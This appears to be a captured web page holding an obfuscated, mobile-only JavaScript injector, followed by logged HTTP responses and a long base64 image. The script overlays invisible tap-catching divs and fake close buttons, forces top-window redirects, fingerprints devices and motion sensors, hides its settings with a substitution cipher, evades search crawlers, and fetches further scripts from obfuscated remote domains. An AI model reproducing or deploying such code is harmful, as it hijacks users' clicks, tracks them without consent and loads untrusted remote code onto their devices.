t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK}s{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}0f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}0f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var kvxtxlqh_is_ws = kvxtxlqh_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21c74cafd42fefdd3dc.ngrrzgo.com:8007/d/6138?c=1&n=kvxtxlqh
body_size: 32
content:
console.log("ok_df");

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130147807.txt
body_size: 95825
content:
R0lGODlhgALIAPcAAAwMBRPy9xoVDhYsfx0mZRfEyhTf5SQbOxg6kyKPkx+qriMjGS04fCJCmi10dSvc2CkXFiwtMC9bXDXDvDUWITEgIDwqIzNCQzNMozqnoD3z5kEQCkQdLkM0Xj1BJj1XIkR0IECMhEU3NUVRkERaU1B1Z0mfGku/[base64]/[base64]/OyuXIud/voN/2teVGOelfFemXq+uqvd+0p/DXlN7bf+7RyOfY0/0Lhed2l+rFYunf3fLzxf1FoP5PMPJ+oPLMffvr6/8vWv0kkf9rC/5vsveKrPqSt/ifvvjgqfbf2Pb0mf8ccf9BP/9Hc/9diP9ZT/9aIP9zZP95Iv94Pv+Ke/+QT/+rkP+lbP+uy/+9qv/M2f/Sv////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Ao0hGagIJnx6LdvVS/Oyz9VCV2NGerTo06KZOcPGGhuzapt3ce7s+fMy06Rz53bGuzdv1kcVIiWrtW1RIAJEXsy4UaNNjziVXyyJcqWQKUyya2cyZYoQmDKf/t8EgHPBTiE4HjsZKibt8K1orc6dD1c+VPjuC+bfXxy/[base64]/fAKY5J+EFroUggfiqahYda1xyS16EfZXYJQO1owhHC7m2Ic/bajYpyJaBiKImcABRyaZsILiizDGKCNf/n0N5gyRszJzSyaFoKprKDumyKptQA5J66F+DloQcRBxUCVGzEUZwZQ4JSctdSth14QbhWSbayGmduulmCJYIN6ZaGJUHXqfXitGe33y6ZWdiyq4UIJRDSicoQTOZSy+/OKL6FrxBvxUgw/K2A1hsQ5GoyZMTLZpZJ5yKIIKHHBgAUrhVmZBxRyoJMJKmBUSyi7VxDhhhZPSyBuRtt6SWy/axqwrK6HwyqNstP0KWm7EbrXve3RGRIGTzDrLEXTRfkStEEy4eaohoUAdCqoxc+tGdt+Ja1NIOF2p0g2NxdD0uvn52S69AteH0FT2Bt1vWvMtaZTZb9dd579op41n/qOQvOJLNgdTGGs3r2jI2MOdgioCBxRwIIIMIVIWw0o3WNuEJpq8IqNg7BDWjWHZRLjya6GxTPoyLjPziiuZ8PHG63zwwW2uqNbcq4+02VZNz/P+bCDdES1ANJRGH420lRZUfq0cctTs/POoymGIIXJ02QQT381kJrnkPel1TCnh0MS67nIFfHx5632Vnuvvd6/dcMeNbHHw1z8n3uoryjdegCOcsiE+aQyHRCRAHITrJJOBDBPc0LxQvMIWxIggMQJ3sMB0DnQ1qtVrSCcs0gSpZKXBzWeYsQxNtAISbGCDGLrAwi68IXba2tXtfNWZryRFbsdymyCkILwqEa94/s+6SZqudB03TS8UmMMcEp8XNecZohDfEoIKFgABKnHtJCmRCdjGF6eyASp9+csT+6JSvvudz35ckdf8GlJGNLrxd4kKI4MahJe99GVG4/[base64]/pudx2JmeJoiBTlh1TnSn/kPdMh5oC33aBpOgcZlphCXQ1AgJk54sjSZLs4tbvOISpGyUROtyh1OyUJWzk6ErsnJDHEbEmwJBzvBsgkvnVGABRJxCE5qHuULa4qXADOYwq3e1KdygAla05ZXCowJodjGc9iFnGODDNmy6T4fhDAt9PPrRpDr1owAT6lwa9Shn7EVGgDNEAiMjAhwwAQ5ymKcdO/e50NUKNp/5pSHg0AQWLkEGcF3CEpgQ1l284p+XvKRuDGqr0LhMSJoc6D4feoeJGlaid0hhKl8Iw1xxNJZMhSNDmkS0nNyyeCdJnkpZ+sBbvPSztngFMIcZNW5dT4rJrFJmT/LMaCYVjHIk/qpU2qbNp45Rfr6zrW2jKlW4NOoODzok6LIhh61S5gZCmSAjQxehDHoQk5p5RSjk0IS32oBjjKMABWjCXQioQAhu4JVnMEnev/[base64]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[base64]/rd9YAoB2MGJ0lUi/Sh4Enq4JyZpiqsGepAJTSC9SsNaFiAtMIs8jaEdHHIDN/Ax8dtLSOStpgdoZHh03zJA9Bu6I5E8UhAnTpEgpktGcuI21Dgcq9vA6VNGMwe7OUrBeKhDdCKYQJq7usupWAeHNSlVfNMKY/sbPNkyoQCxSwalXNp3V9iXFyMTiMaDJ1WPrKld9bh3GJGrGougX4UiIzN+rsAKxSq+NPqbcSoGg8AHrDAFJkGL5tF6rblkE8lSmEM9g0a/1sFLmau//LtWV5Me4CHD3UVuAuCX5IPAByx2dAJSrPtRD2wWpzs3UZueHxyFGByTH3ahHNzBFXrH/[base64]/loIrIxeOzXfvnjyszaBVuQBC90NTdlEymheUqjEiuFRLsAU0X3baXS/iVcYsw8WzPJLEUXg2gXk0XSWiUj+XQGrK40uiSyl8BD1QrE16cRYgyvIAal64dscAnC9gqc0NRO/dRQHdVSPdVSHQp6YNELWQiHIAqk0NVeTQqHsAlvoMd7rBDrwkJxkNZxQAdl0NZlcAZnYAdyPddzXQbo/H5sEAduvddtTQdskKx5/QVXMNiEPdhW0AYC0gZeYASM3diNbQVUMBCK7diUbQQ6cNmYndmavdmYTQRbMBbwSVF9swxLaiO+4GVw0L4eSqVqe3dMFtMb+z30Gx4yLRPhEYN2x45Q6ZRlwoamfDM1U8THqj5YDaRiwAWD4LFwkHQevT2xCsor4beD/teJUzM1unLdclAIchCE0OnSg+YSLJEdYII9N9C+0uFdMmAQ0XzAAVuSUOfTYUAI3jDf9F3f9h0KSIsVbOAK0NDf/[base64]/[base64]/gpljivpm5bMAqsrwQUv1AZzfrHIowRv8DSd/umhVTNQdD1fUvPZ4gZvIOJMwAXdEdAXlnEwaicz2lvNMOtOT98XvnW4vusB/utWb/XFnvVZr+xc3/Vcj+1+YNRi4AfcXvbaDu7gDtdn8OMtnu5u//Y8Hu9yP/dyT+/0fu94r+VcENovNnyrcYjLwAqL3rCH1qq5muYKPdAJf73IeOkpAUgzrLf8x4O5yqu2DaaItnOuAAedKAaDTuhfx6iSKgaEkI/BRjNMsKuFj2jfleltYFPj1pAZcREVIASyw+m/bAsDGGGlAiaknt1u4B0woQIwoMVGrxx+SZISuDYlaZNN/iHf9F1cIyIZOGAM9M0KfvgK/w0Mc+AE3v/94B/+4j/+5E/+VOAHWq/1Xk8KXrAC0w8Uf7D+Xa3thyAG1272Zr/[base64]/hhz5sRrKlS1bdnzZMqFQvXqF/mLV5AZZslPDJvQ7pQ2fN0pSVBDRxIkAEQsAAIggosKUQplChdpl6xYxYq80hSrkpk0TN4XkwGGiQup0qBVUXK8g4PZ2AAJUyJAh5bBlw5QZn0efXrEzb+05yYU7p723V5LtC2IDTT+0OQnh/wcwQAFhEyUWA2M5JIYBYaOCFAcfLCPAGB6ksMJJLsRwkj8yvPAPD8sowworiCBxoIIOWnBADyB6KAsPAPRgJCNg/KBGG2/EEUceUOJBQBZMAiFFIeXyQCedfLrjkleYIcoopJJiZhlXQmGiAquisk4hCKYS6664LPiKNKpU8E+htEQgU0uuFipTIbK0rKAurr6i/srNN8VaSxM4ZCCsJ/X+ZOw+QQXRrFA1MjNUj1Z22YWVNoQgS6uw3rJAiCmYKCSUTPjg4lI55JCqOwGccOoGPuQIRRPhiCPGFk0MgaOJ5eB4ToRQb7OtO77Syo6727zjU7zyKhsWUGMBDWU+b3AQkJP2oKlv0Mdc2Q+WIa+9NoYD/bjWiwqpCNCCIcYlt9xyidiQw0nKWKFNbN9dgcUsrhAQCpFYeHdAmEzCN0AQSjIh32uNfMEnSF65hcknj1LKFVcyESK7SLdUK8s3yaS0ggi6EiDMsixAs0uxEsLrNOtuGLlLvPjqqq6FSMsqu64SqjST8Hxa41idpb3P0Msm/iuUjUUfnkIFr6Liyy0LblCCCT6AO66Q5eTQJIYFpBLBEEOYgOEN3zQZjhhffHFVDjeYYMKNT6VbIIJfSYhAO6lO085XYKXAe7xD1QiD2Mt0BrwVZd8T0Bhv9nslD5572a8KgR+HT4QDdRvSggoVhFwhD9LFsAx3M0/xA4gyojdAI0T6AHS5LDgpYH9LelF1AC0guCegeFG4KKSY4V1KVgp5yiorIWCazBvCquAGEULWcsupSPPqTBHAnJNOqLgo5A23yOzyKrrOuit6NrlCDTycAT+WZ/t8xgzoy/IAzpVCIj7aKr/SmmKKN0Kxpf+o+aCVIZoQAyZoDTptaMNv/hAmtmb44hbIaQMTmpApGdzAbb9aQBOYYAG5USUrddvO3fAmrL6Zp4SaQR+g2MAMZRmDcgBywrP2YwxLSAsW+2GW7B4nuViQ4l0V+pzAOHehFehwSDWww0gEpAONlM6ICvGBSXQgoA+UJIhGLJJOXLCGJCGsSU/inVJ6wRTRQGVNVvLLBoXwluXdQHlV2dLVnhc9kZEMAhTAIx4t8IZC9KYNSniLyeSkJZdVDy1hmRPNVCCFO5wvhepRn2TY1z5CaUYMl9iFK5pAPTcpJAZuuQEX2lCIXbDKFq/4TSZU+annuKEJXfCaJl7BKl9koxkPhA4T4ACrCqhNjgKIAXSO/jc3t/SKOwKwgAzUIB4SnvCEf3vkeQTRC2UdDnMBMoYxqmCM/ejnFoQQ1A31k8MnYktbCPrhg+igQ3WVM0U1GEkWrqgQFmgkduWMYkmmGKAqIsGdcPmAkbYIlGUsDIzLGCMrpiCE6iDPOqpx4xqn58breGU6VzOjmVT2PaxMAQ6F4MIEMzG/mHXPNALAI8vAgryzoEUsjHRkNKUZSchMsn2JatQUZiYW7q1xLdhTldjGdgtXaaIVqexjIfjQG1n6ooFO7UYziBEKN4QUMLGiVROWh4PnMOF4YXHjMO1WASmIgW+JIdYz0yrT8RCChdU0xjVhCI3j3YCb3YSGMV5B/[base64]/nmFbZw6lObYcupnq0JVJPlqzIBBze4krfcFYJ3QbidBchADGZVzN7Uulb0qYENhGhFNao5H07McyF2nQOb5oDXbhoDFr3I5H6ewVkhOcFA3LrWChxEBQtjawUcihCJ4ZOD/njO6D8gqYGKPLJjj1yRdVIUkAeQ0CPOmsBIPABKwr7IMCgh1GG7nQJfPIgyETBhNVNYC5m4ojSj/[base64]/[base64]/1Q2y2WwtAVDhE3OU+d7rX3e5xnyeyY6HsOS8viDjwQjlrwCErGNECB1kBRVjAghzkwAhfsLZIznAGasfTif+J0RWC6IFw60Cy8NmRuYOMhBPM/u4Hp0e9C0ywetab4AQEg33sXZCkZRDDGc0waO/GyBRdvjx6akGZBfrIh6Jh+S1caUvFzHSahpeFfCi7I1a8yhuL7wLEhVBC+CIVp+jv6i7+EW4eKdAnP5kcMShfuWaoexkxdCUGWNYldPwiBN26Yhk5ny/Pe+5zVg2d6I++paOjlVRROlAbKT7oLzhQwLMpmi2xEqt7NUTRumExFPXwuq9rD2OQA10bEDgouwHBgTngBGNgO7YThQCBhRIswQNhwRZ0QQORK7iIAwMZAvg4BAeBNoYYAr6THQsYokkoPB0riIEgkRwQkS/4gsljkYfANmtLongqg5FovCk0gpCA/gJ+wojPkwsowCz4+JGTODfMQwLXgQ8PQL3TO4ErgrfYiz0mSLLcwYY4JAp7W4ZlAI1M8BrfI5/rwJ8DdCMsEwuYQ5nYSos0+RzlEYA4WR5LUSVXsL46dIU2oB7nY5mrKItACrm38D48Ij/oMr8wQD9E+bOVkwGqmAIlwB5VaoI00qXgwL9s6Ab9K69ZjLRaLK8G4jSkI8ACPI7fCDVVaro2wLK+4IAQisDM0Dq+sSlpmrB1MAZOECCzE5K0i8EBsQAcwAEniIMUfAbC+Y9nEAXMsYA5GDY/8A8ROIRYCEczmcFYMEeFOKxYkEa48AMD4UCFuEFSKCy5oAIehI8a/gCRgBTIgRTIH5wEIlC3L2CRM8gBEnFIIjiDJXyIHAiiehIJOojCjDCCz7EAe7Gx1WGiLOjCOUOCcVudfUEJkySSHSFDufgANPyAeyrDdlvDF9giJVGyeouSzxgpOOCDp/i+QhQLYBy4Q6OZrjg0UEKZjSmL6sCUDUK4G8ABinOYR6yGaugF07KSOdnK+tkV8KOZNRE/n1CDNYi1PQtFUVS59asMEYAAEcgfPvCNUICD7tKgQnivhNG5nbOlp6JFSJPFWwxA5VAbQ7g0pTOOSvuNVIqVYbQAG7CBuvEOrJNAxKguaEKMC/QGY7jHa/k1aPDGfLGAFNwEABGBZwgs/gt4BrdbCG1JzR6CC2RTLIZIR1KoxgqAEPjwgs5ciBUwSHUBTnVBSACxgiUsIiKJyIUMEJF4gzz4Ao3QQobYNpm0gBrQgZDggXn6l5YMiw9AyZQAz5